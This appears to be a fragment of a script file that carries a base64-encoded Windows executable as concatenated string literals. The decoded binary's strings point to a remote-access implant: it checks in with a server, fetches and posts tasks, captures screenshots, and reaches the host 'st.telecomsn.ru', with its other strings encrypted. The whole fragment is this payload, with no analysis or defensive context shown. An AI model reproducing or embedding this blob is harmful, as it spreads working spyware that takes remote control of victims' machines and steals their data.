    '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\n' +
    'SIuNcP3///8VWRsAAEmJxkiFwA+EHAQAAEWF7XQlQbkEAAAATIuFAP3//7ofAAAASInBx4Wc/f//\n' +
    'ADMAAP8VKxsAAEiLlRj9//9Iiw01HwAA/xXPHgAATIuNqP3//0yLFREbAABIicJIiYVI/f//TInJ\n' +
    '6Ed0//9FMcBMifFIx0QkMAAAAACJRCQoiUQkIEH/0oXAdFgx0kyJ8f8V3hoAAIXAdEnHhZj9//8A\n' +
    'AAAARTHAuhMAACBMifHHhZz9//8EAAAATI2NmP3//0jHRCQoAAAAAEiLhQD9//9IiUQkIP8VsRoA\n' +
    'AIXAD4WBAAAATIuFeP3//0iLlXD9//9MifHomzn//0iLjWj9////FbYdAABIi41g/f///xWpHQAA\n' +
    'SIuNWP3///8VnB0AAEiLjVD9////FY8dAAAx2+kz9///SIuN6Pz///8Vex0AAEiLjRD9////FW4d\n' +
    'AABIi6Xw/P//6f72//9mLg8fhAAAAAAAgb2Y/f//yAAAAA+Fb////7kAEAAA/xVNHQAASYnESIXA\n' +
    'D4RY////Mf9Mja2U/f//i52s/P//60gPH4QAAAAAAIuFlP3//4XAdE+NFANIifn/FfocAABJicNI\n' +
    'hcAPhO4BAABIY8tEi4WU/f//TIniSAHB6Ily//8DnZT9//9Mid9NielBuAAQAABMieJMifH/FYMZ\n' +
    'AACFwHWnTInhiZ2s/P///xWwHAAASIuNsPz///8VoxwAAEyLhXj9//9Ii5Vw/f//TInx6GU4//9I\n' +
    'hf8PhPX+//9Ii41o/f///xV3HAAASIuNYP3///8VahwAAEiLjVj9////FV0cAABIi41I/f///xVQ\n' +
    'HAAASIuNUP3///8VQxwAAIuFrPz//4XAD46m/v//TIu1GP3//0iJ+UjHhbD9//8AAAAATIny6OBm\n' +
    '//9JicRIhcAPhPQAAABIiw1dHgAA6Phx//9Ii42w/f//SInDSCnBSImNsP3///8V9hsAAEyLhbD9\n' +
    '//9JjRQcSInBSYnF6Hhx//9Mi4Ww/f//TYnxTInqSIsNDB4AAOgvRf//SYnGSIXAD4QTAQAASInB\n' +
    'SIuVsP3//0iLhcj8////0EiJw0iLjYD9////FYgbAABIifH/FX8bAABMifn/FXYbAABIi42I/f//\n' +
    '/xVpGwAASIn5/xVgGwAATIm1gP3//02F5HQJTInh/xVLGwAATYXtdAlMien/FT0bAABIi42A/f//\n' +
    'SIXJD4TY9P///xUnGwAA6c30//9mLg8fhAAAAAAAMdtFMfZFMe3pdv///w8fAEiJw0iLBf4aAABI\n' +
    'hf90DEiJ+f/QSIsF7RoAAEyJ4f/QTIuFeP3//0iLlXD9//9MifHoqjb//0iLjWj9////FcUaAABI\n' +
    'i41g/f///xW4GgAASIuNWP3///8VqxoAAEiLjVD9////FZ4aAADpRPT//5Ax2+n8/v//SIuNaP3/\n' +
    '/zHb/xWCGgAASIuNYP3///8VdRoAAEiLjVj9////FWgaAABIi41Q/f///xVbGgAASIuNcP3///8V\n' +
    'FhcAAEiLjXj9////FQkXAADp5/P//0iLjWj9//8x2/8VLRoAAEiLjWD9////FSAaAABIi414/f//\n' +
    '/xXbFgAA6bnz//9Ii41o/f//Mdv/Ff8ZAADppfP//0iLjYD9//8x2/8V6xkAAEiJ8f8V4hkAAOmI\n' +
    '8///kJCQkJBIuGfmCWqFrme7VUiJ5UFXQVZBVUFUV1ZTSIPk8EiB7LAAAABMiUUgSIlEJEhIjVwk\n' +
    'QEi4cvNuPDr1T6VIiUQkUEi4f1IOUYxoBZtIiUQkWEi4q9mDHxnN4FtIx0QkQAAAAABIiUQkYMdE\n' +
    'JGgAAAAAhdIPhOgBAABJic6J1zHJQb1AAAAATI1jLOtBDx9EAABFie9MifJBKc9BOf9ED0f/TAHh\n' +
    'RIn+RCn/SYnwSQH26NQQ//9EifkDTCRoiUwkaIP5QA+EWAEAAIX/dCyD/z92v4XJdbtMifJIidmD\n' +
    '70BJg8ZA6Elh//+LTCRoSIFEJEAAAgAAhf911EiNVCQgg/k/D4fmAAAAjQTNAAAAAI1RAUgDRCRA\n' +
    'SIlEJECJVCRoxkQMbICD+jgPhiQBAACD+kB0M0G4PwAAAInRRInGSI1ECyxIjUwLLSnWSInySAHK\n' +
    '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\n' +
    'QQAAAAAAAAAAAAAAAAD//////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACgAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACQIkEAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAP//\n' +
    '//8AAAAAAAAAAAAAAAAyot8tmSsAAAAAAAAAAAAAzV0g0mbU//8AAAAAAAAAAKAdQQAAAAAAwB1B\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAkAGxpYnMvcHJvdG9i\n' +
    'dWYtYy9wcm90b2J1Zi1jLmMAACgobWVzc2FnZSktPmRlc2NyaXB0b3IpLT5tYWdpYyA9PSBQUk9U\n' +
    'T0JVRl9DX19NRVNTQUdFX0RFU0NSSVBUT1JfTUFHSUMAAHNyYy9wcm90b19zdHJ1Y3RzL2NoZWNr\n' +
    'X2luX3Jlc3BvbnNlLnBiLWMuYwAAAAAAAG1lc3NhZ2UtPmJhc2UuZGVzY3JpcHRvciA9PSAmY2hl\n' +
    'Y2tfaW5fcmVzcG9uc2VfX2Rlc2NyaXB0b3IAAAAAAABzcmMvcHJvdG9fc3RydWN0cy9nZXRfdGFz\n' +
    'a3NfcmVzcG9uc2UucGItYy5jAAAAAABtZXNzYWdlLT5iYXNlLmRlc2NyaXB0b3IgPT0gJmdldF90\n' +
    'YXNrc19yZXNwb25zZV9fZGVzY3JpcHRvcgAAAAAAc3JjL3Byb3RvX3N0cnVjdHMvcG9zdF90YXNr\n' +
    'X3JlcXVlc3QucGItYy5jAAAAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZwb3N0X3Rh\n' +
    'c2tfcmVzcG9uc2VfX2Rlc2NyaXB0b3IAJWQuJWQuJWQAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlw\n' +
    'dG9yID09ICZwb3N0X3Rhc2tfcmVxdWVzdF9fZGVzY3JpcHRvcgAAAAAAAHNyYy9wcm90b19zdHJ1\n' +
    'Y3RzL2dldF90YXNrc19yZXF1ZXN0LnBiLWMuYwAAAAAAAG1lc3NhZ2UtPmJhc2UuZGVzY3JpcHRv\n' +
    'ciA9PSAmZ2V0X3Rhc2tzX3JlcXVlc3RfX2Rlc2NyaXB0b3IAAAAAAABzcmMvcHJvdG9fc3RydWN0\n' +
    'cy9jaGVja2luX21lc2FnZS5wYi1jLmMAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZjaGVj\n' +
    'a19pbl9fZGVzY3JpcHRvcgAAAAAAAABzcmMvcHJvdG9fc3RydWN0cy9yZXF1ZXN0LnBiLWMuYwAA\n' +
    'AAAAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZyZXF1ZXN0X19kZXNjcmlwdG9yAABz\n' +
    'Y3JlZW5zaG90LnBuZwAAAABEJP//5CT//+Qk///kJP//5CT//1Qk///kJP//5CT//+Qk///kJP//\n' +
    '5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///k\n' +
    'JP//5CT//+Qk///kJP//5CT//2Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk\n' +
    '///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT/\n' +
    '/+Qk///kJP//5CT//+Qk///kJP//dCT//+Qk///kJP//5CT//+Qk//+EJP//lCT//+Qk///kJP//\n' +
    '5CT//6Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//tCT//+Qk///kJP//5CT//8Qk///k\n' +
    'JP//1CT//+Qk//80JP//c3QudGVsZWNvbXNuLnJ1AGRhdGEAAAAASjZ1OVpLMEVESnRPTFhWV1l5\n' +
    'R0pHYTFHMnAyUkVCRFNlRThDL3BGZjV1TT0AAAAANWI5MWNlZGEtODRhYS00ODAzLWE2NzItODUx\n' +
    'MDdiMWViM2E5AAAAAFF6dE9zLzMySFc0VGRtOGpvcmphYUlWTDlrelIrQ0JKQ3hNMG9NSXc5dlZQ\n' +
    'c2RRZUFva3lITzhrbm5yUW5jRmRiLzZ3L3pzTmRPOUlKMktQRGV5ZXRrK05OOEtXNVcvQ2d3S2Z0\n' +
    'WUt6NGZldkFDUE5IWWxGaVZVTWlONUVjTXp3AAAAAAAAAABKUUdsV29mSXJPV29TRjRKci9aSFBQ\n' +
    'V1FQRWVMQ1NSSFEraTQ5ZHZwWmNBZ0tDSE1TeU9ZRTJEcTNlREdqQXBiOFdZQWZ1ZVJkVTZFUGEy\n' +
    'SG9RN2ZGT1E3aEdaRXoxTWlJRFROMFJrM3VpNFdBb3RJRUxnRm5TdkpveWVENjJhNgAAAAAAAAAA\n' +
    'dTh2OC9LSW9DWXlwTXFZMm1hcmR0RGtHbTdZb2R2eDhFMHVsTTZSOGcvMS9qQ0wyeUlRN0dFd3Nx\n' +
    'NTYrRk13ZEQ5Umd3Q2N5djlZYzdJeHBsdG5sNGJUbDBBRmlzKzJVcXZva1NyMXFIclU9AAAAADJJ\n' +
    'eVp4QlNldHBUdXViMTdRbjFDOFVHM0IyeVYyOW5VNWdLYW5MSUNtTnBsSXU1clltcWxiZUMwcHIr\n' +
    'MlkzV3hpNC9tWCtZVnhPK2k2dEpnNDZKWlFCaUM4NnpxbERkcWV1VDFWeTY1LzBabDBDZUoySFk0\n' +
    'MHRpYVFjQSsvcUFmckJja0p2ZHpla00zV256K2JXN2ZPSHBETCt0RzQ1b2xqanQwMlc2MkdZbz0A\n' +
    'AAAASldkMzVEUkZXWnRGT2FEMFYrTWJUMlJ5YkVBNEU1SElUelUxUHdiQVEyckZGd1lMRlRTS0hw\n' +
    'elBFSGg2SC9vMHUrWDM3VlF5VEd5Qms0a1NobHZjSEE9PQAAAAAAAAAAbkFoOXdDU0xiZ1FHc1Y2\n' +
    'N2hwd1pDK1VxUkRSekM0RkN5UTJyTWk5QkhTaTJ3c3ZDQkF2NGZuaG9zTDJYUnNjK1FsS3E4a2dL\n' +
    'ejM0dTNhYUtIQUNVdU8xNWt4VWViVU5iNzRMd0dobEFtdUpIN3k4a2tVWEFJaWdyQ2loNzl1dWEA\n' +
    'AAAAAAAAAHdEeVZZWGNmdGEwVVk5YUVsUVFOSnp2clgxbFJucE1kSXYrUi9kZ2lKeVQ5dCtsWHNM\n' +
    'bUJPaVUxK09Hak9UT0NSSUMwWmVQbU5zT3JBdUFuc2pJSlV3PT0AAAAAAAAAAEF1OXdKTzArZ3FL\n' +
    'czcxbFlYWmhETWdWMzVLeEwwaGVMYmZGTEdNcjBQMWpXNjVRSi9UcWp0UEZHWWdBd2w0QnhKQnFs\n' +
    'TE9Ya1IzbS91dEVVL0tEMjJBPT0AAAAAAAAAAHd6YzN2SlRrSnp6b3RydjVxbGh2S2YvSzFrNXVR\n' +
    'Q1M1Q05XamNyOVEzYWEwUlFtait0a2kyRDlnUTRTVDFtZUNMVERqdGFUOUN6aGVGQk5DWlJTaTZB\n' +
    'PT0AAAAAAAAAAHQvQ2d6YUNlVmYxYUM3K3JRUmxWbC8rUzY1YUxhT1U1ZXFzc25xL05kZmpOU0NS\n' +
    'QzA1OWdIVm5MUjF4c2ZZcUdzU0N0Ull1TW9pR2NhaWxrcDdFWXBEbDlsWGhUdU1XOXJzNnVpNmli\n' +
    'NEdhZHduNVY3V0pibytrNkprc0g5Vm9tVUhHa3VocjFMNVFJL2JvaytCbTNTQ2V3STM0ZlFFeEN2\n' +
    'NlQ0aXJ1MmE4ST0AAAAAbEpzcC8xK290OG5keUh0ZEJBdzhDRGx3L2xPdDNDMW5hbnlDMmcvdExu\n' +
    'd3YyenBqMVlTRmVCT3B6QnpLc2o0bVVWbXZxTWdPU254a29UT1VXVW9rZXc9PQAAAAAAAAAAb1h3\n' +
    'ZENoOEpraE1DdERZWHRJbE1qQmlIZEo3VVhpTmRuNXZWMXNCd1Nxb2NhRkhJZEtSbUlGaFY2d0kw\n' +
    'WGZUc05GUGtwNWdUbzAzZU5uNW8xVzkydFE9PQAAAAAAAAAAK3BxWEtYZ3pNWEZieG1wNUVvMUpS\n' +
    'cHdYUkZLZElpeHJXdHpuMVFkWFNjRVlYNlkxWVQ4SU9xd0lmVHlLckZpVXAzajBQVzVweFVrSzhy\n' +
